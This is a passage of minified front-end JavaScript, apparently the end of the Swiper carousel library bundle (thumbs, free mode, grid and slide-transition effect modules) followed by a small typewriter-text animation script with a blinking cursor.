i=e.clickedIndex,s=e.clickedSlide;if(!(s&&O(s).hasClass(l.params.thumbs.slideThumbActiveClass)||null==i)){let t;if(t=e.params.loop?parseInt(O(e.clickedSlide).attr("data-swiper-slide-index"),10):i,l.params.loop){let e=l.activeIndex;l.slides.eq(e).hasClass(l.params.slideDuplicateClass)&&(l.loopFix(),l._clientLeft=l.$wrapperEl[0].clientLeft,e=l.activeIndex);const i=l.slides.eq(e).prevAll(`[data-swiper-slide-index="${t}"]`).eq(0).index(),s=l.slides.eq(e).nextAll(`[data-swiper-slide-index="${t}"]`).eq(0).index();t=void 0===i||void 0!==s&&s-e<e-i?s:i}l.slideTo(t)}}}function r(){var e=l.params["thumbs"];if(i)return!1;i=!0;const t=l.constructor;if(e.swiper instanceof t)l.thumbs.swiper=e.swiper,Object.assign(l.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),Object.assign(l.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1});else if(u(e.swiper)){const i=Object.assign({},e.swiper);Object.assign(i,{watchSlidesProgress:!0,slideToClickedSlide:!1}),l.thumbs.swiper=new t(i),s=!0}return l.thumbs.swiper.$el.addClass(l.params.thumbs.thumbsContainerClass),l.thumbs.swiper.on("tap",n),!0}function o(s){const n=l.thumbs.swiper;if(n){const r="auto"===n.params.slidesPerView?n.slidesPerViewDynamic():n.params.slidesPerView,o=l.params.thumbs.autoScrollOffset,a=o&&!n.params.loop;if(l.realIndex!==n.realIndex||a){let e,t,i=n.activeIndex;if(n.params.loop){n.slides.eq(i).hasClass(n.params.slideDuplicateClass)&&(n.loopFix(),n._clientLeft=n.$wrapperEl[0].clientLeft,i=n.activeIndex);const s=n.slides.eq(i).prevAll(`[data-swiper-slide-index="${l.realIndex}"]`).eq(0).index(),r=n.slides.eq(i).nextAll(`[data-swiper-slide-index="${l.realIndex}"]`).eq(0).index();e=void 0===s?r:void 0===r?s:r-i==i-s?1<n.params.slidesPerGroup?r:i:r-i<i-s?r:s,t=l.activeIndex>l.previousIndex?"next":"prev"}else e=l.realIndex,t=e>l.previousIndex?"next":"prev";a&&(e+="next"===t?o:-1*o),n.visibleSlidesIndexes&&n.visibleSlidesIndexes.indexOf(e)<0&&(n.params.centeredSlides?e=e>i?e-Math.floor(r/2)+1:e+Math.floor(r/2)-1:e>i&&n.params.slidesPerGroup,n.slideTo(e,s?0:void 0))}let t=1;var i=l.params.thumbs.slideThumbActiveClass;if(1<l.params.slidesPerView&&!l.params.centeredSlides&&(t=l.params.slidesPerView),l.params.thumbs.multipleActiveThumbs||(t=1),t=Math.floor(t),n.slides.removeClass(i),n.params.loop||n.params.virtual&&n.params.virtual.enabled)for(let e=0;e<t;e+=1)n.$wrapperEl.children(`[data-swiper-slide-index="${l.realIndex+e}"]`).addClass(i);else for(let e=0;e<t;e+=1)n.slides.eq(l.realIndex+e).addClass(i)}}l.thumbs={swiper:null},t("beforeInit",()=>{var e=l.params["thumbs"];e&&e.swiper&&(r(),o(!0))}),t("slideChange update resize observerUpdate",()=>{l.thumbs.swiper&&o()}),t("setTransition",(e,t)=>{const i=l.thumbs.swiper;i&&i.setTransition(t)}),t("beforeDestroy",()=>{const e=l.thumbs.swiper;e&&s&&e&&e.destroy()}),Object.assign(l.thumbs,{init:r,update:o})},function({swiper:h,extendParams:e,emit:p,once:m}){e({freeMode:{enabled:!1,momentum:!0,momentumRatio:1,momentumBounce:!0,momentumBounceRatio:1,momentumVelocityRatio:1,sticky:!1,minimumVelocity:.02}}),Object.assign(h,{freeMode:{onTouchMove:function(){const{touchEventsData:e,touches:t}=h;0===e.velocities.length&&e.velocities.push({position:t[h.isHorizontal()?"startX":"startY"],time:e.touchStartTime}),e.velocities.push({position:t[h.isHorizontal()?"currentX":"currentY"],time:g()})},onTouchEnd:function({currentPos:r}){const{params:o,$wrapperEl:a,rtlTranslate:l,snapGrid:c,touchEventsData:d}=h,u=g()-d.touchStartTime;if(r<-h.minTranslate())h.slideTo(h.activeIndex);else if(r>-h.maxTranslate())h.slides.length<c.length?h.slideTo(c.length-1):h.slideTo(h.slides.length-1);else{if(o.freeMode.momentum){if(1<d.velocities.length){const r=d.velocities.pop(),p=d.velocities.pop(),m=r.position-p.position,a=r.time-p.time;h.velocity=m/a,h.velocity/=2,Math.abs(h.velocity)<o.freeMode.minimumVelocity&&(h.velocity=0),(150<a||300<g()-r.time)&&(h.velocity=0)}else h.velocity=0;h.velocity*=o.freeMode.momentumVelocityRatio,d.velocities.length=0;let e=1e3*o.freeMode.momentumRatio;const u=h.velocity*e;let i=h.translate+u;l&&(i=-i);let t,s=!1;r=20*Math.abs(h.velocity)*o.freeMode.momentumBounceRatio;let n;if(i<h.maxTranslate())o.freeMode.momentumBounce?(i+h.maxTranslate()<-r&&(i=h.maxTranslate()-r),t=h.maxTranslate(),s=!0,d.allowMomentumBounce=!0):i=h.maxTranslate(),o.loop&&o.centeredSlides&&(n=!0);else if(i>h.minTranslate())o.freeMode.momentumBounce?(i-h.minTranslate()>r&&(i=h.minTranslate()+r),t=h.minTranslate(),s=!0,d.allowMomentumBounce=!0):i=h.minTranslate(),o.loop&&o.centeredSlides&&(n=!0);else if(o.freeMode.sticky){let t;for(let e=0;e<c.length;e+=1)if(c[e]>-i){t=e;break}i=Math.abs(c[t]-i)<Math.abs(c[t-1]-i)||"next"===h.swipeDirection?c[t]:c[t-1],i=-i}if(n&&m("transitionEnd",()=>{h.loopFix()}),0!==h.velocity){if(e=l?Math.abs((-i-h.translate)/h.velocity):Math.abs((i-h.translate)/h.velocity),o.freeMode.sticky){const p=Math.abs((l?-i:i)-h.translate),m=h.slidesSizesGrid[h.activeIndex];e=p<m?o.speed:p<2*m?1.5*o.speed:2.5*o.speed}}else if(o.freeMode.sticky)return void h.slideToClosest();o.freeMode.momentumBounce&&s?(h.updateProgress(t),h.setTransition(e),h.setTranslate(i),h.transitionStart(!0,h.swipeDirection),h.animating=!0,a.transitionEnd(()=>{h&&!h.destroyed&&d.allowMomentumBounce&&(p("momentumBounce"),h.setTransition(o.speed),setTimeout(()=>{h.setTranslate(t),a.transitionEnd(()=>{h&&!h.destroyed&&h.transitionEnd()})},0))})):h.velocity?(p("_freeModeNoMomentumRelease"),h.updateProgress(i),h.setTransition(e),h.setTranslate(i),h.transitionStart(!0,h.swipeDirection),h.animating||(h.animating=!0,a.transitionEnd(()=>{h&&!h.destroyed&&h.transitionEnd()}))):h.updateProgress(i),h.updateActiveIndex(),h.updateSlidesClasses()}else{if(o.freeMode.sticky)return void h.slideToClosest();o.freeMode&&p("_freeModeNoMomentumRelease")}(!o.freeMode.momentum||u>=o.longSwipesMs)&&(h.updateProgress(),h.updateActiveIndex(),h.updateSlidesClasses())}}}})},function({swiper:u,extendParams:e}){let h,p,m;e({grid:{rows:1,fill:"column"}}),u.grid={initSlides:e=>{var t=u.params["slidesPerView"],{rows:i,fill:s}=u.params.grid;p=h/i,m=Math.floor(e/i),h=Math.floor(e/i)===e/i?e:Math.ceil(e/i)*i,"auto"!==t&&"row"===s&&(h=Math.max(h,t*i))},updateSlide:(e,t,i,d)=>{var{slidesPerGroup:s,spaceBetween:n}=u.params,{rows:r,fill:o}=u.params.grid;let a,l,c;if("row"===o&&1<s){const u=Math.floor(e/(s*r)),p=e-r*s*u,m=0===u?s:Math.min(Math.ceil((i-u*r*s)/r),s);c=Math.floor(p/m),l=p-c*m+u*s,a=l+c*h/r,t.css({"-webkit-order":a,order:a})}else"column"===o?(l=Math.floor(e/r),c=e-l*r,(l>m||l===m&&c===r-1)&&(c+=1,c>=r&&(c=0,l+=1))):(c=Math.floor(e/p),l=e-c*p);t.css(d("margin-top"),0!==c?n&&n+"px":"")},updateWrapperSize:(i,s,e)=>{var{spaceBetween:t,centeredSlides:n,roundLengths:r}=u.params,o=u.params.grid["rows"];if(u.virtualSize=(i+t)*h,u.virtualSize=Math.ceil(u.virtualSize/o)-t,u.$wrapperEl.css({[e("width")]:u.virtualSize+t+"px"}),n){s.splice(0,s.length);const i=[];for(let t=0;t<s.length;t+=1){let e=s[t];r&&(e=Math.floor(e)),s[t]<u.virtualSize+s[0]&&i.push(e)}s.push(...i)}}}},function({swiper:e}){Object.assign(e,{appendSlide:function(t){const{$wrapperEl:i,params:e}=this;if(e.loop&&this.loopDestroy(),"object"==typeof t&&"length"in t)for(let e=0;e<t.length;e+=1)t[e]&&i.append(t[e]);else i.append(t);e.loop&&this.loopCreate(),e.observer||this.update()}.bind(e),prependSlide:function(t){const{params:e,$wrapperEl:i,activeIndex:s}=this;e.loop&&this.loopDestroy();let n=s+1;if("object"==typeof t&&"length"in t){for(let e=0;e<t.length;e+=1)t[e]&&i.prepend(t[e]);n=s+t.length}else i.prepend(t);e.loop&&this.loopCreate(),e.observer||this.update(),this.slideTo(n,0,!1)}.bind(e),addSlide:function(t,i){const s=this,{$wrapperEl:n,params:r,activeIndex:e}=s;let o=e;r.loop&&(o-=s.loopedSlides,s.loopDestroy(),s.slides=n.children("."+r.slideClass));var a=s.slides.length;if(t<=0)s.prependSlide(i);else if(a<=t)s.appendSlide(i);else{let e=o>t?o+1:o;const l=[];for(let e=a-1;e>=t;--e){const t=s.slides.eq(e);t.remove(),l.unshift(t)}if("object"==typeof i&&"length"in i){for(let e=0;e<i.length;e+=1)i[e]&&n.append(i[e]);e=o>t?o+i.length:o}else n.append(i);for(let e=0;e<l.length;e+=1)n.append(l[e]);r.loop&&s.loopCreate(),r.observer||s.update(),r.loop?s.slideTo(e+s.loopedSlides,0,!1):s.slideTo(e,0,!1)}}.bind(e),removeSlide:function(t){const i=this,{params:e,$wrapperEl:s,activeIndex:n}=i;let r=n;e.loop&&(r-=i.loopedSlides,i.loopDestroy(),i.slides=s.children("."+e.slideClass));let o,a=r;if("object"==typeof t&&"length"in t){for(let e=0;e<t.length;e+=1)o=t[e],i.slides[o]&&i.slides.eq(o).remove(),o<a&&--a;a=Math.max(a,0)}else o=t,i.slides[o]&&i.slides.eq(o).remove(),o<a&&--a,a=Math.max(a,0);e.loop&&i.loopCreate(),e.observer||i.update(),e.loop?i.slideTo(a+i.loopedSlides,0,!1):i.slideTo(a,0,!1)}.bind(e),removeAllSlides:function(){const t=[];for(let e=0;e<this.slides.length;e+=1)t.push(e);this.removeSlide(t)}.bind(e)})},function({swiper:o,extendParams:e,on:t}){e({fadeEffect:{crossFade:!1,transformEl:null}}),s({effect:"fade",swiper:o,on:t,setTranslate:()=>{const s=o["slides"],n=o.params.fadeEffect;for(let i=0;i<s.length;i+=1){const s=o.slides.eq(i);let e=-s[0].swiperSlideOffset,t=(o.params.virtualTranslate||(e-=o.translate),0);o.isHorizontal()||(t=e,e=0);var r=o.params.fadeEffect.crossFade?Math.max(1-Math.abs(s[0].progress),0):1+Math.min(Math.max(s[0].progress,-1),0);z(n,s).css({opacity:r}).transform(`translate3d(${e}px, ${t}px, 0px)`)}},setTransition:e=>{var t=o.params.fadeEffect["transformEl"];(t?o.slides.find(t):o.slides).transition(e),N({swiper:o,duration:e,transformEl:t,allSlides:!0})},overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!o.params.cssMode})})},function({swiper:r,extendParams:e,on:t}){e({cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}}),s({effect:"cube",swiper:r,on:t,setTranslate:()=>{const{$el:a,$wrapperEl:e,slides:l,width:t,height:s,rtlTranslate:m,size:c,browser:d}=r,u=r.params.cubeEffect,h=r.isHorizontal(),f=r.virtual&&r.params.virtual.enabled;let i,p=0;u.shadow&&(h?(i=e.find(".swiper-cube-shadow"),0===i.length&&(i=O('<div class="swiper-cube-shadow"></div>'),e.append(i)),i.css({height:t+"px"})):(i=a.find(".swiper-cube-shadow"),0===i.length&&(i=O('<div class="swiper-cube-shadow"></div>'),a.append(i))));for(let o=0;o<l.length;o+=1){const a=l.eq(o);let e=o,t=(f&&(e=parseInt(a.attr("data-swiper-slide-index"),10)),90*e),i=Math.floor(t/360);m&&(t=-t,i=Math.floor(-t/360));const d=Math.max(Math.min(a[0].progress,1),-1);let s=0,n=0,r=0;e%4==0?(s=4*-i*c,r=0):(e-1)%4==0?(s=0,r=4*-i*c):(e-2)%4==0?(s=c+4*i*c,r=c):(e-3)%4==0&&(s=-c,r=3*c+4*c*i),m&&(s=-s),h||(n=s,s=0);var g=`rotateX(${h?0:-t}deg) rotateY(${h?t:0}deg) translate3d(${s}px, ${n}px, ${r}px)`;if(d<=1&&-1<d&&(p=90*e+90*d,m&&(p=90*-e-90*d)),a.transform(g),u.slideShadows){let e=h?a.find(".swiper-slide-shadow-left"):a.find(".swiper-slide-shadow-top"),t=h?a.find(".swiper-slide-shadow-right"):a.find(".swiper-slide-shadow-bottom");0===e.length&&(e=O(`<div class="swiper-slide-shadow-${h?"left":"top"}"></div>`),a.append(e)),0===t.length&&(t=O(`<div class="swiper-slide-shadow-${h?"right":"bottom"}"></div>`),a.append(t)),e.length&&(e[0].style.opacity=Math.max(-d,0)),t.length&&(t[0].style.opacity=Math.max(d,0))}}if(e.css({"-webkit-transform-origin":`50% 50% -${c/2}px`,"transform-origin":`50% 50% -${c/2}px`}),u.shadow)if(h)i.transform(`translate3d(0px, ${t/2+u.shadowOffset}px, ${-t/2}px) rotateX(90deg) rotateZ(0deg) scale(${u.shadowScale})`);else{const r=Math.abs(p)-90*Math.floor(Math.abs(p)/90),a=1.5-(Math.sin(2*r*Math.PI/360)/2+Math.cos(2*r*Math.PI/360)/2),e=u.shadowScale,l=u.shadowScale/a,t=u.shadowOffset;i.transform(`scale3d(${e}, 1, ${l}) translate3d(0px, ${s/2+t}px, ${-s/2/l}px) rotateX(-90deg)`)}var n=d.isSafari||d.isWebView?-c/2:0;e.transform(`translate3d(0px,0,${n}px) rotateX(${r.isHorizontal()?0:p}deg) rotateY(${r.isHorizontal()?-p:0}deg)`)},setTransition:e=>{const{$el:t,slides:i}=r;i.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),r.params.cubeEffect.shadow&&!r.isHorizontal()&&t.find(".swiper-cube-shadow").transition(e)},perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0})})},function({swiper:u,extendParams:e,on:t}){e({flipEffect:{slideShadows:!0,limitRotation:!0,transformEl:null}}),s({effect:"flip",swiper:u,on:t,setTranslate:()=>{const{slides:o,rtlTranslate:a}=u,l=u.params.flipEffect;for(let r=0;r<o.length;r+=1){const d=o.eq(r);let i=d[0].progress;u.params.flipEffect.limitRotation&&(i=Math.max(Math.min(d[0].progress,1),-1));var c=d[0].swiperSlideOffset;let e=-180*i,t=0,s=u.params.cssMode?-c-u.translate:-c,n=0;if(u.isHorizontal()?a&&(e=-e):(n=s,s=0,t=-e,e=0),d[0].style.zIndex=-Math.abs(Math.round(i))+o.length,l.slideShadows){let e=u.isHorizontal()?d.find(".swiper-slide-shadow-left"):d.find(".swiper-slide-shadow-top"),t=u.isHorizontal()?d.find(".swiper-slide-shadow-right"):d.find(".swiper-slide-shadow-bottom");0===e.length&&(e=D(l,d,u.isHorizontal()?"left":"top")),0===t.length&&(t=D(l,d,u.isHorizontal()?"right":"bottom")),e.length&&(e[0].style.opacity=Math.max(-i,0)),t.length&&(t[0].style.opacity=Math.max(i,0))}c=`translate3d(${s}px, ${n}px, 0px) rotateX(${t}deg) rotateY(${e}deg)`;z(l,d).transform(c)}},setTransition:e=>{var t=u.params.flipEffect["transformEl"];(t?u.slides.find(t):u.slides).transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),N({swiper:u,duration:e,transformEl:t})},perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!u.params.cssMode})})},function({swiper:i,extendParams:e,on:t}){e({coverflowEffect:{rotate:50,stretch:0,depth:100,scale:1,modifier:1,slideShadows:!0,transformEl:null}}),s({effect:"coverflow",swiper:i,on:t,setTranslate:()=>{const{width:l,height:c,slides:d,slidesSizesGrid:u}=i,h=i.params.coverflowEffect,p=i.isHorizontal(),m=i.translate,f=p?l/2-m:c/2-m,g=p?h.rotate:-h.rotate,v=h.depth;for(let a=0,e=d.length;a<e;a+=1){const l=d.eq(a),c=u[a],m=(f-l[0].swiperSlideOffset-c/2)/c*h.modifier;let e=p?g*m:0,t=p?0:g*m,i=-v*Math.abs(m),s=h.stretch,n=("string"==typeof s&&-1!==s.indexOf("%")&&(s=parseFloat(h.stretch)/100*c),p?0:s*m),r=p?s*m:0,o=1-(1-h.scale)*Math.abs(m);Math.abs(r)<.001&&(r=0),Math.abs(n)<.001&&(n=0),Math.abs(i)<.001&&(i=0),Math.abs(e)<.001&&(e=0),Math.abs(t)<.001&&(t=0),Math.abs(o)<.001&&(o=0);var y=`translate3d(${r}px,${n}px,${i}px)  rotateX(${t}deg) rotateY(${e}deg) scale(${o})`;if(z(h,l).transform(y),l[0].style.zIndex=1-Math.abs(Math.round(m)),h.slideShadows){let e=p?l.find(".swiper-slide-shadow-left"):l.find(".swiper-slide-shadow-top"),t=p?l.find(".swiper-slide-shadow-right"):l.find(".swiper-slide-shadow-bottom");0===e.length&&(e=D(h,l,p?"left":"top")),0===t.length&&(t=D(h,l,p?"right":"bottom")),e.length&&(e[0].style.opacity=0<m?m:0),t.length&&(t[0].style.opacity=0<-m?-m:0)}}},setTransition:e=>{var t=i.params.coverflowEffect["transformEl"];(t?i.slides.find(t):i.slides).transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)},perspective:()=>!0,overwriteParams:()=>({watchSlidesProgress:!0})})},function({swiper:b,extendParams:e,on:t}){e({creativeEffect:{transformEl:null,limitProgress:1,shadowPerProgress:!1,progressMultiplier:1,perspective:!0,prev:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1},next:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1}}});s({effect:"creative",swiper:b,on:t,setTranslate:()=>{const{slides:n,$wrapperEl:e,slidesSizesGrid:r}=b,o=b.params.creativeEffect,a=o["progressMultiplier"],l=b.params.centeredSlides;if(l){const n=r[0]/2-b.params.slidesOffsetBefore||0;e.transform(`translateX(calc(50% - ${n}px))`)}for(let s=0;s<n.length;s+=1){const r=n.eq(s),y=r[0].progress,c=Math.min(Math.max(r[0].progress,-o.limitProgress),o.limitProgress);let e=c;l||(e=Math.min(Math.max(r[0].originalProgress,-o.limitProgress),o.limitProgress));const d=r[0].swiperSlideOffset,u=[b.params.cssMode?-d-b.translate:-d,0,0],h=[0,0,0];let t=!1,i=(b.isHorizontal()||(u[1]=u[0],u[0]=0),{translate:[0,0,0],rotate:[0,0,0],scale:1,opacity:1});c<0?(i=o.next,t=!0):0<c&&(i=o.prev,t=!0),u.forEach((e,t)=>{u[t]=`calc(${e}px + (${e=i.translate[t],"string"==typeof e?e:e+"px"} * ${Math.abs(c*a)}))`}),h.forEach((e,t)=>{h[t]=i.rotate[t]*Math.abs(c*a)}),r[0].style.zIndex=-Math.abs(Math.round(y))+n.length;var m=u.join(", "),f=`rotateX(${h[0]}deg) rotateY(${h[1]}deg) rotateZ(${h[2]}deg)`,g=e<0?`scale(${1+(1-i.scale)*e*a})`:`scale(${1-(1-i.scale)*e*a})`,v=e<0?1+(1-i.opacity)*e*a:1-(1-i.opacity)*e*a,m=`translate3d(${m}) ${f} `+g;if(t&&i.shadow||!t){let e=r.children(".swiper-slide-shadow");if(0===e.length&&i.shadow&&(e=D(o,r)),e.length){const n=o.shadowPerProgress?c*(1/o.limitProgress):c;e[0].style.opacity=Math.min(Math.max(Math.abs(n),0),1)}}const p=z(o,r);p.transform(m).css({opacity:v}),i.origin&&p.css("transform-origin",i.origin)}},setTransition:e=>{var t=b.params.creativeEffect["transformEl"];(t?b.slides.find(t):b.slides).transition(e).find(".swiper-slide-shadow").transition(e),N({swiper:b,duration:e,transformEl:t,allSlides:!0})},perspective:()=>b.params.creativeEffect.perspective,overwriteParams:()=>({watchSlidesProgress:!0,virtualTranslate:!b.params.cssMode})})},function({swiper:b,extendParams:e,on:t}){e({cardsEffect:{slideShadows:!0,transformEl:null}}),s({effect:"cards",swiper:b,on:t,setTranslate:()=>{const{slides:a,activeIndex:l}=b,c=b.params.cardsEffect,{startTranslate:d,isTouched:u}=b.touchEventsData,h=b.translate;for(let o=0;o<a.length;o+=1){const m=a.eq(o),f=m[0].progress,g=Math.min(Math.max(f,-4),4);let e=m[0].swiperSlideOffset,t=(b.params.centeredSlides&&!b.params.cssMode&&b.$wrapperEl.transform(`translateX(${b.minTranslate()}px)`),b.params.centeredSlides&&b.params.cssMode&&(e-=a[0].swiperSlideOffset),b.params.cssMode?-e-b.translate:-e),i=0;var v=-100*Math.abs(g);let s=1,n=-2*g,r=8-.75*Math.abs(g);var p=(o===l||o===l-1)&&0<g&&g<1&&(u||b.params.cssMode)&&h<d,y=(o===l||o===l+1)&&g<0&&-1<g&&(u||b.params.cssMode)&&d<h;if(p||y){const b=(1-Math.abs((Math.abs(g)-.5)/.5))**.5;n+=-28*g*b,s+=-.5*b,r+=96*b,i=-25*b*Math.abs(g)+"%"}if(t=g<0?`calc(${t}px + (${r*Math.abs(g)}%))`:0<g?`calc(${t}px + (-${r*Math.abs(g)}%))`:t+"px",!b.isHorizontal()){const b=i;i=t,t=b}p=`
        translate3d(${t}, ${i}, ${v}px)
        rotateZ(${n}deg)
        scale(${g<0?""+(1+(1-s)*g):""+(1-(1-s)*g)})
      `;if(c.slideShadows){let e=m.find(".swiper-slide-shadow");0===e.length&&(e=D(c,m)),e.length&&(e[0].style.opacity=Math.min(Math.max((Math.abs(g)-.5)/.5,0),1))}m[0].style.zIndex=-Math.abs(Math.round(f))+a.length,z(c,m).transform(p)}},setTransition:e=>{var t=b.params.cardsEffect["transformEl"];(t?b.slides.find(t):b.slides).transition(e).find(".swiper-slide-shadow").transition(e),N({swiper:b,duration:e,transformEl:t})},perspective:()=>!0,overwriteParams:()=>({watchSlidesProgress:!0,virtualTranslate:!b.params.cssMode})})}]),n});var Typer=function(e){var t=(this.element=e).dataset.delim||",",i=e.dataset.words||"override these,sample typing",i=(this.words=i.split(t).filter(e=>e),this.delayVariance=parseInt(e.dataset.delayVariance)||0,this.delay=parseInt(e.dataset.delay)||200,this.loop=e.dataset.loop||"true","false"===this.loop&&(this.loop=1),this.deleteDelay=e.dataset.deletedelay||e.dataset.deleteDelay||800,this.progress={word:0,char:0,building:!0,looped:0},this.typing=!0,e.dataset.colors||"black");this.colors=i.split(","),this.element.style.color=this.colors[0],this.colorIndex=0,this.doTyping()},Cursor=(Typer.prototype.start=function(){this.typing||(this.typing=!0,this.doTyping())},Typer.prototype.stop=function(){this.typing=!1},Typer.prototype.doTyping=function(){var e,t=this.element,i=this.progress,s=i.word,n=i.char,n=[...this.words[s]].slice(0,n).join(""),r=(2*Math.random()-1)*this.delayVariance+this.delay;this.cursor&&(this.cursor.element.style.opacity="1",this.cursor.on=!0,clearInterval(this.cursor.interval),this.cursor.interval=setInterval(()=>this.cursor.updateBlinkState(),400)),t.innerHTML=n,i.building?(e=i.char===this.words[s].length)?i.building=!1:i.char+=1:0===i.char?(i.building=!0,i.word=(i.word+1)%this.words.length,this.colorIndex=(this.colorIndex+1)%this.colors.length,this.element.style.color=this.colors[this.colorIndex]):--i.char,i.word===this.words.length-1&&(i.looped+=1),!i.building&&this.loop<=i.looped&&(this.typing=!1),setTimeout(()=>{this.typing&&this.doTyping()},e?this.deleteDelay:r)},function(e){this.element=e,this.cursorDisplay=e.dataset.cursordisplay||e.dataset.cursorDisplay||"|",e.innerHTML=this.cursorDisplay,this.on=!0,e.style.transition="all 0.1s",this.interval=setInterval(()=>this.updateBlinkState(),400)});function TyperSetup(){var e,t,i,s,n={};for(e of document.getElementsByClassName("typer"))n[e.id]=new Typer(e);for(t of document.getElementsByClassName("typer-stop")){let e=n[t.dataset.owner];t.onclick=()=>e.stop()}for(i of document.getElementsByClassName("typer-start")){let e=n[i.dataset.owner];i.onclick=()=>e.start()}for(s of document.getElementsByClassName("cursor")){let e=new Cursor(s);e.owner=n[s.dataset.owner]}}Cursor.prototype.updateBlinkState=function(){this.on?(this.element.style.opacity="0",this.on=!1):(this.element.style.opacity="1",this.on=!0)},TyperSetup();